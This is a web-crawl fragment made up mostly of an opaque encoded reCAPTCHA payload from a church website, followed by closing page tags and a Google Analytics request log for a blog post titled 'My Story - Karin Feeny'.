DiMOQwovDgMOycMOjw7/CgsOnw4NUwqEawqlHwrnCu8Ouw60Ywo/[base64]/Du8KUGgIUwolew6oIXMKUNcORICtxZxTCjQTDnDLDhXbDp0jDtcKowoB0w6fCo8KzC03DqC3CpsKFIiTCtU/Dt8Kuw7E8F8KaGFw5w4bCrl7DlBLDk8KhWcO+wrLDjT8DWU/CmDXCmGfCojUoWGnCm8O0wq8Bw4vDvsKbSw7DuxFPKXbDqsOPwpnCrG7DusOEOSvClMOURlxuw5FAw77DscKQY2zCn8OucTMBRcKoFQ3Dml/DgsO7FEXCmC83KcK/wrnChMKcXsKRw5jCqCR9wqBIwp04EmHCrsOdK8Ovwp9oOgxOIDRAHMKZWz9DTXzDpxNrRUxswovCtR/[base64]/[base64]/Q8OoLsOyw6/ClyfCicKXNcK9dmrDk3/Cm8K/[base64]/N1jDuMOPXRXCt1vDozDDvH96w4gcw5fCnxxAw6/CqyNoOHXCoiwzeErDtUIuw6HCrsKXA8OSwovClsKGA8K0LsKlwr5hw5NKwoPCqBHDtQM+wpjCsjYYwpTCuTDCnsOYAcOhOUcqBcK5Bwcmw5zCnsOuw5MAX8O3WzHCtwPDmh/[base64]/DhMOtw4HChcOYXxrDh8OWayJ6YFTDiEZswoTClcKWT8O0W8OCw6PDhxzColVew4HDhcKaLBLDiEc+HzbCg14BLD5UBVjCkW8WwrwxwoIbVwtfwqdsK8KaQcKiFcKIwonCk8Knwo3CnkDCo21cw6Vfwq8WBCPDh1nCtVVyI8OOw75xU1/[base64]/CcKJwqYtw7XCuyBtwpRrw69dw6gHwoFoYsKQAwBIwq9qwotULwzDkcOLw67CslAIwqBUI8OYw5fDusOwbDtpw57CkmjCtijDh8Krbj4RwrDCrXQ8w6/[base64]/A8KFeMOfVcKRI8KzZnvCrlDDosODLMKJJSvClnHDlcOqS8Oxw6NfQMKCUsKgwoPCtsOlw5Q/acOAwqvDiSLCnMO5wonDjsOpHGQINx7Ds2bDpTQjJcKSBCfDucKow5c/bwIPwrfCu8KxPxbCo31Bw4XDixwCVsOrbMOKw6xIwpBvYiM4wrDCogfCqsKYBGotOjUzJG3CiMO9VCTDuTHCnGMWRcO+w5nCr8OxBV5Gwokfw6XCiRgjWWbCmBABwqNYw65Ccm1iPMK0wrfDusKMwoEmwqfDs8K2Mn7CncOnwqcbwr/[base64]/DsMKfEcKTQsOewpVEfMOxd8OhalHCqMKUw5DDpDLCkMKQwrAXwr/Dv8KwwofCrlFFwqPDmMOMEcOYWsOpDMO1QMOcw79dw4TCocOOw5LDvsOIw5fDksK2WsKBw6Iww7VVGcKJw6MCwozDlw8eQVpUw5p2woxJJjtceMOEwqTCrcKiw5HChjPDsT87NcODdsOdQMO/w5LCh8OTSzrDvGx3MDTDuMOPP8ObCVsvScOZIE7DvcO2P8Kdw7zDscOJG8OYwrHDoWjDsnXClG/Cg8KOw4HCksKRYGI8DCh8OwjDh8OGw53Cg8OXwq7DvcKFUMKsITZuIGA3wpMXXMOEMQbDgMKRwpgywpvCmkIHwqLCqMKtwrLCgSbDkMOVw4jDrsO3wplNwoljacKSwpPDlcKzJsOgLsO8wrbCvMOnMXbCpivDhmbCvsOXw5cjB0UdGsOqwqcQNcKiwq/DhMOoaSjCv8O/SMOLwoLClMKcSsK8GQ4AewbCscOuZ8KPU0xLw7nChT8/FMKxCk9iw4/[base64]/MjnCvMOzw4XDqwjDsA1wfcKrw7t6w4jDpn4bwq3DgnVCLsOgw7J8w6JHw7VyF8KBdMKTBcOzfsKlwo4EwrElw5weRsONPsOjVsOqw4DCkcK2wrjDvRB0w6DDsF9rJMOJSsKUQ8KgWMKvLQ9oV8Otw73DksO/[base64]/[base64]/DocKRe8KXwr3DoQpEFQjCgw3Ck8K8IsKuFMOrMzZSw5ZFw5bDl1Y7wqDDulBMScOjXmbCnMOGEsO6eVFxEMODw7kQw4Y9w6HDuD3DrBx6w7g2ZB7CosOBw5PDscKCwr02ZAIow6BywrTDmMOIw4IPwq4/woLCqEI5w7JKw6xEwpMYw7Zcw4TCqMKVG2bCk1RfwpVdXCw8wo/CgsOgCMKYAmPDqsKlYsKZwqHDtMOmNsKqw6TDhsOtwqpEwoATIMKCw4Ajwr8jI0VUQVtcIMK/TW3DusKbd8OCZcK0wrEUw6VbDgwPTsO6wo3DmQ8+JcKIw5nCrMOFwoPDqjAyw7HCu2RJwrwew4RZw7jDgsOowq1pVsKKJl4xbgHChw1Aw6F/BnBEw4PCvsKNw73DuF8Lw5fDlcOoIynCl8Oaw77DucO7wovCmnLDsMK5aMOpO8KXwr/ChMKbw5rCvMKDw5nDk8KVwrJjTjkYwqnDsGHCrShrRMKQOMKRwqbCmcO+w6UZwrDCuMKJw74rTRtNIA58wrJJwoTDusOyecKWNVTCl8KXwrPCgsOFPsOZAsOGF8KSRcO/VgfDhS7CnSHDqE/CtMOlPTHDonDDlcO+w4QCwqzCihRgwo7Cs8ORScOYPUdVAg4Mw4JuEMKbwonDtCNGJMKKwp1zw5EjElDCgF1BVWUfGCnCgGpVehLDsALDuFhtw6/Dkkl/[base64]/CghZSI0tlGzbDuhBNwofDsHdmwqdadAbCpMKywrvCh8OCRSbCvR3ChcOWMsOMEDgswqTDk8KNworCsnJtC8OSMsKDwoLCkkzDuSDDkXPDnDfCjix4BsOhPURaHAgtwoxjesOVw4seacK7KT9pc3DDrjfCiMO4DSjCtQdbNsOoIEnDh8OddFjDgMO/dMOsDC4bw6/DkcOcegDCu8OuQkjDlEQZwrxLwqUxwqwFwp80wqgleWvDrn3DusO+GCYRHBzCkcKewowbDHfCiMOjbCPCtzzDmsKWcsK2AsK2CsOpwrJSwoPDkzzClx7DmCg+w6jCicKfUiRCw5t2IMOjc8OWwrhXJcO1JWd3QCltw5Y0CSvCgS/CssOOX03DncOTwrXDqsKjGRYmwqfCssOUw7/Ck0HCvVhTYAh9O8KTBsOmCsOUfMKowrgUwqLCi8OQLsKTUjjDvgQrwosxUsKUwoLDkcKdwpAMwrhbBVDCvH/[base64]/CjsOlw45PKjPCs8OMwoxIGETDncOsw5bDisO7w5BtwpRdemnCuBPDtiHDlsOfw7PCiVIcWMKhw5HDkWAicBXDmyF2wrgiK8OZRFtBQE7Dg1Afw6VvwpnDjBjDu05VwroYAmXClFbDl8OLwp1uaH/[base64]/CvUcyG8OJO10OwoBoQsOXLcO7w4fClzsIwpF/w5rCo2rCmHbCucOAGgTDjXzDtCwSwrUCcxTDocOLwrsXEMO6w53DlUfCuErCmgRxRcOMccOjdMOpOCA3JUpNwr4iwq/DqxNzNsOSwrPDi8KswrE4b8OjacKkw5UUw6ocAMKxwqLDhSrDvDnCpcORWwjCrMKVFMK9wrbDtUEaAUvDqgXClMO2w6ItFcOuNcKTwpFhw51QaUzCtsO/J8KyLw9Cw7LDr3Jew6RWeUrCuktZw4p+wo17w6EXYgTCjAzDtMOdwqXCvMOlw43DtmXClsOjwo8Hw7dKw4t7UcKSOsOFQcKsKyjDlcOpwo3DlyvCrsO4wo9xw67DtWnDhcKtw7/DkcOSw53Dh8O/EMKRO8O/[base64]/[base64]/DgsKlOMKiw53DmsOuAMOediXDmykEQ8ODekPDp8OuRcKjAcKWw4zDn8KRwp4fw4fCqUPDg28qP3YfeBvDqRrDhsOMXMKTw5LCgMKaw6bCk8O0wrUoZFQ9IkUGR2AzecOxwqfCvCXDo30/wr9uw6jDmMK2w4UFwrnCk8KobgQfwp1SMsKfYX/Ds8OhDsOoOj9uwqvDnTLDvMO9VE03QsOqwpbDoTM2wrDDgsO/w7t2w67ClCxfKcOuUcOtPTHDgsKGbVpXwpw9Z8ORI3zDv11WwrYgwqYZwq1HWCTClSrCk13DgAjDumnDscOjDRt1Vn8awoLDviISw4bCgsO/w5QCwpnDuMOPb0cfw443wrp2dsKJeUnCoHDCqcKddF8RL0zDrsOkXCbCoSg/wpp8wrkdACwZBkjCgsKkVlnCu8KbY8KVZ8KmwrMXVMOdc0g7wpLDpF7DtV8ww6ctFjZmw4gwwo3CvUjCigI4ThZ9w5XDi8OQw7Y5wr5lFMKKwrwJwqrCv8OQw7bDhjbDlMOpw6jChHBRPDPDosKBw79PSsOlw6QZw6zCuyJZw6hTflRgNcOnwohWwo/CmcK6w79ISsKlFsO4dsKxM1pRw6wDw6nDlsOvw7HCqGbCihh9ak4Uw53DiyIyw6NZI8KAwq98asOvNhV4SVwncMKZwrjChgMVJ8KLwqY5WcOcL8KZwpPDgV0Gw5LDtMK/wopxw485Q8OHwrXChRfDnsKPw4jDkMKNRcKMfHTDtAPCrmDDuMKrwrjDsMO3woMXw7g2w67DrhPCocOowqzDmHXDjMO6NksNwpkUw7dKVsKowpgWfcKUw4nDlirDk3LCkzY8w4VTwp7DuzfDjsKOa8Ocwp/Cq8KJw407ChTDqiACwoMwwr9+wp1mw45/J8OtOyXCqsOew6XClsKmWDhIwrdKTQlEw5fDim7ChWQTZ8OVBnvDgWnCicK2woDDsy4vwpXCpcKVw58CZsKzwo/[base64]/DgzscwqzCq8KNL3tSw45Zw4MOwqcjwoMSOcOPwolIRHIbI1DDtW48GFUMw4HCil1aMUDDjTTDpcK9DsOOcU/[base64]/wr1Mw5YIwrlEw5QPBHB6w7kMK2okXR7CiUYDw4HDi8KXwrLCmcKCaMOVLsOsw49Hwp1/W0/CiR4/a21RwrLDhSMlw47Dr8K0w5oQURtxwrPCmcOgbmHDmsKOJ8KmIjvDn1QXOTvDgMO0c0lhYcK2ATPDo8K2M8K0eA/DqmMVw4jCm8OmH8OJwojDrwjCtMO0T0nCjVBaw7l+wpF/woVddcKSO0ZNcgsFwpwgCTbDksKCT8KCwqPDn8K7woZQNi3Djl/DqmZlYCnDqMOEcsKOwoQ1XMKSE8KNfcK0wrYxdQszWBPCl8Kfw584wpXCrMKMwp4NwoR6w4hvQMKxw4MScMKRw6wfKUHDvR9OBBDCm3TCjhgMw7HCiA3DgMK4w7zCpBcoVMKCUGU3SsOYVMK5wpHCk8O9wpELw6zDr8O6ZUrDnVRNwoXDiHVaWsK4wphowqfCtC/ChV19cDUbw5bDmMOcw7Nwwr0ow7XDosK4BATDh8KQwpgHwrkHFsKGbS7DssOTwqbCsMOJwo7DoX0Qw5XDqhkywpg6XjrCg8OoLgkdQn1kEcOoF8OkIDEjHMOrwqTDqWN7wrYkB07Dj3B8w5HCrmLDq8KZIwBjw7DCmWVKwpPCjy1+SX/DrhXChBXClsOUw7zDjsOQLUfDhB3DkcOrADZuw7DCoW4YwpMCUcK0EsKxQQpYwo5GYMK5HHYRwp0+woTCh8KJK8O5YyvClCbCtVfDh0TDnsOow6vDjcOXwplIBsOFCjJEenMDBkPCsl7CmAjDjAjCiHhAPMKQJsKzwpLCnjXDpXTDqcKNZB/ClcKOBcOUw4nDjMOhfMK9C8K7w6YeGWVyw47Ds2XCtcOmw47CvzDDpWDDtSMbw43Cj8Ozw5MRdsKBwrTCqHHCmsKKOwbCr8O5woIOYid3FcKmEXdAw6IIQMOwwqjDv8K8N8K2wovCk8KxwojDgQlUwqY0wpA7wp/CjMOCblDCgFbChcKhSj0ywqA0wqx4FMOjQxkCw4bCvcKCwqpNJR5/a8KSacKYYsKZRDIaw7xmw4cEcsKOYsK6KsOdJ8KLw7Nxw5fDscK1w5/ClysmAsO6woEIw4/Cv8Okwro+wopjE30/ZMOww7VPw5EHUS3DqyHCr8OqMGrDssOAwqjCrxDDuzdzdhtdIE7CtDLCtcKjImhLwo3DpcO+cDN9WcOIKGFTw5JXw7dhMMOAw5jChTIGwoouNnDDryTDs8OWw5UWMcOwR8Oawq8YaBbDtcKuwoHDisOOw6/CtcKpIxzCmsKtIMKBwpMweV9kBwTCk8KWw6nClsK8wr7DkzlfLn9LazvCn8K9Z8ODeMKDw7DDt8O2wqtNdsO/L8Kyw5LDnMOHwqDCjD8PHcOSFlE4b8Kow6k+ScKTcMKjw77CtsKkTWwvLjbDocO3XsKlF0ptUnbDhsOADGJXHUg3wpkow6cIBMOowqhtw4nDiiVMRGPCkMKlw7ctwpUHP000w5bDqMK1NMKEWn/ClsOXw4rCi8KOwr/DhMOiwq/DvwjDp8K5wqM/wprCucK1JH7CiAEOKMKYw4vDosKKwrggwp1GD8OWwqdXF8OAbMOcwrHDmCo3wr7DjcO5VMK5wp82Wl00w4lrw53Ct8OmwqPClhbCs8OxMBvDh8OMwq7DlEczw6IJwq5wcsKzw58AwpjCngQRYyBEwqnDth/CpVokwrEowqrDgcKXDcKDwo9Xw6VPe8OOwrhhwrQdw6jDtn3CucKlw51fKwZuw6VpAxrDhmDDjXBeKQ1/[base64]/CucOrw7VFFRIrOnTDlSjChsONw5jDhcKkCMO7w54qw5bCm8KbD8O4XMOIP2VAw7R0LMOrwrxNw73CkhHCmMKqPsKYwr3DgzvDimbCg8OcQCVXw6FATTfCnGjDtSbCtsKOPiJJwqfDglLDrsO7wqLDucOKHSUTKMO0wpTCgH/[base64]/DtUPDv1dALg9gTT56w6RUPcOlwotwwojDlH0DL1rCiXYgw6ofwq9Lw4HDtxLCiVM2w63CjWUQw4TDszXDlHdpwohYw6gsw78TIlzCqcKpK8Ouwr7CqcODwoVUwrF/[base64]/CqyxEbAkTwpTDl8KXBsONwrPCoWQKwrMjIWHDjsO7UMO7E8KNZcKQw5/CvWFNw73CocK1wrMTwqjCjG/[base64]/CjyjCgsOYC3DCg8ObflnDosK8w7hhwp7Cgw59wr7CsVjDvTDDmcOWw4XDiW0Bw6bDpsKQwrHDoXLCo8O0w7jDgsOMKsKJPRIlAcOER1BYMEEDwp5+w57CqQ7CnXjDnsKPOhjDuzbDj8ODLMK/[base64]/DsDjCrUAzBSTDhnV5MMOXPSfDjMO5wr5uO1fCiF3DqSbDgMOzHcKdI8KLw57CrcKCwqUqFkNqwrfCvMOEDMOTFjQfwooTw4/[base64]/DjgnChlp1FcObBiwHw502wqHCssKvw5TDpMKWSTB7w6/DojR0w6oRYBFuTDTCpTDCiFjCk8OtwrAkw7rDh8OEw6BuJw9gfsK/w6jCtAbDqXzCs8O2EsKqwqjCjVDClcKxPcKJw6gYPhA+YcOrwrFJJzPDisO+AsKyw6nDkk0pdg7CrDMrwpl6w4/DoxDCpCEYwr/DosK9w4gewpLCvGYfL8Ome1g8wrp4H8KgQyXCmMKAZQjDuUUgwqllYMKFGMOow4lIdMKEd3nDrQlPwoYFwqNDcRVQFsKXWcKZwottXsKHX8ODSl0nwozDqR/DkcK7wpRAaEcsaA03wqTDkMOQw6fCnMOsEEDCpW1xX8K/w6AoYMOlw4HCq04uw5DDsMKiDSF7wok/[base64]/[base64]/KsOwYyHDn8KGLMOSfUXDh8KSO3LCssODbUTCn8KDYMOLd8OTw41Zw7xQwpI2wofDuQbDh8KWaMKowq7DoxnDhCwGJTPDqFEgf1DDnhjCkxXDtD/DmMOAw69rw5zDlcOSwppowrstGCtgwpA7OsKuYcOzOcKGw5ERw6oMw5vDiRDDq8O3ScKgw77CvcKHw6FjGGXCsT7CusOqwpPDlxwycwxawokpLsKQw59kXMOlw7lJwr1OcMOcKANFwqrDtMKGDMOFw7YZYyXDmDDCpx3DpSw5WkzCmy/DucKSd1s+w4xAwrfCoF03bToEbsKuTD/CgsOeRcOEwpNPfMOsw7ILw5nDlMOtw4NZw5A7w6EyU8K8w7MYAkrCiSNxwq4Sw4vChsOEEU0zdMOlCD7Dk1zDjx5MJx41wrhnwqrCqgbDmi7Dt0ZRwpLCtkXDtzBYw5Elw4HCmg3ClsKVwrMiDktBOcKqw5LCpMOTw5HDiMODwrrCp2EnK8Ovw6Viw6/[base64]/Du28DYiAKZiRlNsKaw6lFbCDDkMOaKcKCbxzCoxHCvBzCo8O9w6rCuAPDr8KAwqHCiMOCFsOVF8OzNB/DrXtgMcKew5LCk8KMwr7DrMKLwrtdwpBzw7rCj8K1G8Kcw4rClRPCl8K8JQ7CgcOcwp5AIDrCuMO5CcOxHcOEwqDCg8OlPQ3CnwvDpcKKw4sYw4law79aI2cbHkRCw4XDiEPDrRU/Xz9Iw6EFRCN6NMOiP013w6khETwOwpUubcKsLsKqeGvDrmrCicKLw7PDkRrCpsO9ZkkKEWTDjMKcw5bDvcKOe8OlGcKCw6DCr03Dh8KwIkvDu8KHL8Ouw7nDucKMT1/CqTfDoSTDoMOYVcKpTcONQ8K3wpE7DcK0w7zDnMOQBhrCjg97wqLDiFEgw5N3w73DpcK4w44rN8OQwrPDsGDDiW7DuMKiLHl9WcKzw77Cq8KFC0lJw47Cq8Kxwpl9dcOYw5fDpFp8w7TDhC4Owo/[base64]/CsMOmQ8OlwqTCjcOycFbDhcK6wqUQwpQcw75HXlYYw7RPB0F1IMKVMi7DnVYOXk0Aw5bDmMOYacOOcsOtw4krw6B3w6rCnsKawr3CqMKOLi3CrHHDsSdiSBzCpMOFwpU7cB9/w7/CpFNywofCjMKfLsO3wo43wrRzwpp2wrVSwofDvnnCpwPCix3CvVnCiywqN8OHOcOQe2fDiwvDqCoaIsKawo/ClMKMw4Y1U8K6DsODwqvDq8OpEkrCqcOPwpgRw45Aw7DCssK2dHLCqcKOMcOaw7TCmcKNwoACwpgGJzTCg8OGdwvDmxzCiVRoSXxwIMOsw7PCpBJCFETCvMK+E8O+Y8KTLGdtUG5sUz/CllbClMKvw7TCq8OMwpdPw7jChADCuxrDohTCqcOOwprCicOwwoxtw4p/HmJiXn95w6HDrXnDlT3CiyrCnsKMYg1/GHZswppQwq9uD8KJw75VPVjCocK/wpTCpMKUP8KBNcKbw6/Ck8OmwqrDjTPClcOWw5DDl8OuBmkrwpvCjMOYwonDpwBaw5rDjMKdwoTCriA/[base64]/CkcOkZsOow7TCmMOpwqhmGMKSw7fDosK9dcK9fD/DpMOwworCpz/DkkjCrcKgwrjCmMOKWMOGwojCosORc1jCtWbDpRvDmMO1woBYwoXDugIZw7hSwp9DF8KtwrLCpDTDucKQJsKqHxRjOMKVMBrCmsOOMztEKcKaHcKUw41CwprClhV/[base64]/Dt8O2w5ULL8OaSlZ1K2dQwpXDtG/[base64]/[base64]/CrBxjJMOgHMKhKlLDpcO+wpVXw7DDgGLDlMOawqkBbykYw4nDisKJwqdowotyOMORFwpuwo7DisKxPVnDgy/CuAEFVsONw5t/[base64]/[base64]/CncKFJcKIw7TCm8KQw4RfwpvDpMKpw5zDsMOyDxEBwqt2wroLKRATw75SecOKZ8KWwqxEwrt8wqnCrsKEwqkDOsK0wrLDrcKMJ2PCrsKWYGwTw7xZJBzClcKrDsKiwpzDp8KZwrnCtToRwpjCmMK/w7AGwrrCjDjCn8OfwpfCgMKcwq9BMBPChUQrXMOxRcK3XsK2G8O2aMO5w7x6FQfDlsKqdMKJYnQ0BcKzw4JIw5PDpcKjw6Q2w5/[base64]/Cm8KyB8KSwq7CmEPCvWscNsOoADTCk8Kjw5gKwr3CvWzDiEwmw7p4dwjDs8KdDsKgw57Dii0KZyh4dsK5dsKpcTDCssOAPsKYw4peUsKqwpFVO8KMwoMOUXTDoMO7w7bCnMOhw6A4UAVRwp/DgVA6CkrCuT54wppfwrrDuHhWw7AMDwIHw7E+wpjChsKmw6fDmXNYwpAgSsKIw7sdRcKkwoDCgMOxfsKIwqJyCmNLw73DvsOEdQrDicKvw4FVw5fDn18Ww7EVbsKgw7PCpMKHP8OcNBPCgy1DVFTDiMKHImXCg2DCucK+wq/DhcOaw5A0dAHCoW/Cnl45wodMVsKFTcKmOVzDvcKWwp8ew6xALlHCp0fCnMO/DgtuQicJdw7CgcKFwq56w7HCjMKOw58oWgVwKmE+VcODIcO6w59PU8KCw4YswohAwrrDgQjDtUnChMK8Xz45w5vCqXRPw6DDoMOAw4kAw6UCDcKAwpJ0EMKAwr9HwonDrsOxG8Kgwo/DjcOgfMKxNsK6fcK4PwnCnirDlGdtw53Cpm5AAjvDvsOOJMOJwpZjw68/K8Onwp/DusOlV0fCtHRww7fDsWrDh30Gw7cHw7TCngw7YTcQw6fDtX1QwrTDvsKsw7k2wp0AwpPClsK2T3EPHyvDh218f8OZAMOSNkzDlsOVGFVew7vDtsOVw5HCslbDm8KbYU0Twql/[base64]/[base64]/DksK7wo3DmBorT8OdBcKkw6RpEB3CmsKbwq0rUcOPYcOHExbClsKbw787SwpkHBHCvC/Cu8KPBiHCpwRYwpXDlwvDqyvClMKSMmzCu3vCocO8FG5Hw6d6w5kBY8KWaUFVw4nCgVXCpsOfKVvClnrCuBZow6rDl3DCo8KgwoPCiSkcaMKrccO0w5RHEsOvw7tYb8OMwonCoi8iTCsTW23DsSFNwrIyXwYobhEUw5MLwoXCtD1nP8O/TQjDoX7ClBvDh8ORXMKdw78CfhgKw6clQ31mTsOgUDB2w4nDkAZbwp5VE8KxOyUfJcOuw7PCkcOZwpbCkcOCS8ONwp4cSMKEw5HDocKzwpfDn1tQWjnDth8cwp/CkWXDojAuwrtwMcOhwp3DocOAw47Cq8OvC2XDiyk+w7nDqMOqK8Oyw7Euw7TDmkjDviHDn0TCn19Ec8ORSRnDtDZkw5LChFAcwqluw6cDNQHDsMOxFcKRccOQUsObSMORbsKYcCFXAMKqScO1VUF0wqvCpg3CgCrCti/CsBPDlDxbwqUhFsOCE2QzwoPDixBRMh7Con06woTDhEvDt8Oow6bCmxhQw5LCmyhIwrDCg8OYw5/Ds8KKBDLDgsK3NjI2w5oBwod8wonDh2jCoyfDo19EQsKqw5JJUcKgwq4jW0vCm8OHHApQEsKqw6rCvh3DpSE/IFFLwpfCsMOaZcKdw5sswrMFw4Udw7k/LcKYw6/CrsOHPxvDrsKlwq3DgcO8FHPChsKRwonClmXDoEPDi8OQaRoFRsK3w61ow7fDrFfDl8OOUMK1XU/CpVLDusKEYMOxMndSw647asKWwog7EcKmDRIHw5jCoMOTwqkAwrMQcj3Dpn0iwozDuMK3wpbCpcK7w75VMhfClMKkdHhUw4vCk8KrJS0IKcO/wpHChhzDtMOEW0kEwpzClMKcFsOoYF/[base64]/w4HDnsKKCcOiwq/DtMK5wqHDnncXAmwSw4jCoxHCvEM0wqwrMi9VwoMDcMOBwpQMwovDrsK+KMKmX1poZGHCh8OwLw1xTcKqw7d0BcOAwp3DsnQ9e8KrOMOJwqTDsxjDv8Ogw7FvGsODw4HDgQhvwqLCicOzwoEYKglwdsOzXQ/CmFQOwrQAw5HCumrCpiTDu8Kqw60swr3DtEjDkMKMw4PCtizDgMKZT8O8w48XeUnCqcKDYRUEwptlw7bCrMKow4nDu8OPdcKewq9HbBrDu8O/ccKGPcOoesOfw6XCgAXCt8Kxw7DChFM6KBIyw7xLalfCgsK3KkpoGWd/w6pfw5DCgsOyN2/[base64]/DusK9w4bDgxBXwooPLMOgwqjCukjCrcOAcsOew4zDojkFRGfDocO9wqvDvGUKaVDDlcOLW8Kaw7NQwpTDg8OwRRHDmD3DjVnCuMOvwrTDt3c0csOWKcKzCsK5wp8JwpfDmkrCvsOHw4UBWMOyWcOdfcKjfcKyw71/wr90wrhVXsOiwqLCl8KMw5dLwqzDtcOQw49qwr4Awpc2w4rDiH1Jw58Sw6LCsMK0wprCpivCqEXCoFLDlhzDsMOpwrrDlcKFw4keIzFkHExoRHPChB/[base64]/[base64]/DiiwVw63DiMK/w67DssKYcEDChcKywpggw5HCr8OcwofDhknDlcOEwrnDoh7Cg8KNw5XDhSLDrMKtZEzCtMKowo/[base64]/Nzk4b8KRw4TCtT90w5QKSjbCuBRofnTCmMOSwpjDh8O4CyDCiSlsZj7DmX7CnsKwYUjCo1VmwqjCvcK6wpHDuxPDmBQlw6/CuMKkwrh/wqDDmsOfJcOFEcKHwprCm8OGCjI6Ux7CjcKBNcKzwqsMJcOwH0PDocO5DcKsMh7Ds1bCncKCw4fClnbClMKlD8Omw7DCpD0TOhzCtC8uw4/DgcKCQ8OmbMKXEsKewr7Duz/Cp8Ozwr3Cl8KdJnYgw63CicOWw6/[base64]/DmsK7w7TDpcKXMMORP8Orw53Ci17DiBxjBBnDsMK5L8KAwp/CuVDDq8Oow7J6w5HCuFPCrmHCscOwNcO1w6gpZsOiw7LDgsKTw6IFwrPDq07CigBzaGI1M1cgZsOGWCLDkBPDuMONw7vDh8O9w4Nww57CqFE3wpN6wpDCn8K7UBdkKcO8ZsKDccO9wpjCisOiw4/ClCTCljR7AsO0BcK5UcKtPsOww5nChGgRwrbClUVfwogqw4NVw4LDk8KWwrDDhxXCgnDDgMKBEQ3DimXCtMORNmJSw7J+w4PDk8OQw4pEOgLCq8KCOk1hH2cMLsOtwp9MwqQmADFGw49+w5/CtcOXw7XDjsOFw7VIb8Kaw4Z9w4/DqMKaw4IhR8KxYBXDkMKZw5Zvd8KGw6bCvsKHe8KFw7grw7BLw4gywpLDp8Kewrk9w5bDkiLDm2gAwrXDrx3CuQxEXWjCvXTDusOVw4zChH7CgsKwwpHCiljCg8OFa8OpwozDjsOTdUpCwqjDlcKWbgLCniBtw6/DlFFbwoxJc27Cqhd8wrM2MxvCvjnDqmjCoXV9JEM8XMOnw7V+PMKSNQLDtMOKwrXDhcODXcOUScKLwqLDnwrDjcOGOnoCwrzDqgbDgMOIIcO6IsKVw5zDtsKJSMKMw7/Cs8K+ZMOBwrjDrMKbwqTCg8KoW3NCwonCmUDDhcOnw5l4W8O3wpJgfsOtGMOGHjPClMOBEMOtLsOMwpAJH8K1wpjDn2EmwpMPPzI/[base64]/wqnCiCxvPMKPXhXDr8O8wohKw7UeCsOXCBzDpUbDliErw7oUw5XDocK3w4XDjw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ldal0ssAAAAAHIaS_Cfs2l0gC7GRG1-VeoR2zJi\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,845],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.canyonsprings.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/mH2UlX9hv89bSbPUMEw15t6bjqLCcFlUrUDc0qi4eU\\u003d\x22,1,0,null,1,1769463608903,0,0,[244,116,114,231,243],null,[17,238,32,215,212],\x22RC-8mk7rfSdH5nWog\x22,null,null,null,null,null,\x220dAFcWeA6mQ3RieTi6aOwY6sFdPZ4TPwGb_gdEobVdZr5V0z5XqzK7Qs3DI_ud0knPELB6a5Wv_FhygzdW4eSPY1lWvrWRyv0Tmw\x22,1769546408909]");
    </script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=70815046&t=pageview&_s=1&dl=https%3A%2F%2Fwww.canyonsprings.org%2F2012%2F09%2Fmy-story-karin-feeny%2F&ul=en-us%40posix&dt=My%20Story%20-%20Karin%20Feeny%20-%20Canyon%20Springs%20Church&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=886265&gjid=1395271342&cid=1438371191.1769460009&tid=UA-55556028-1&_gid=1925419494.1769460009&_r=1&_slc=1&gtm=45He61m1n81MZ9WSPFv836562019za200zd836562019&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391252~115495938~115938466~115938468~116185181~116185182~116682876~116992598~117041588~117042505~117223558&z=2018664675
body_size: -451
content:
2,cG-7XK41FVVH4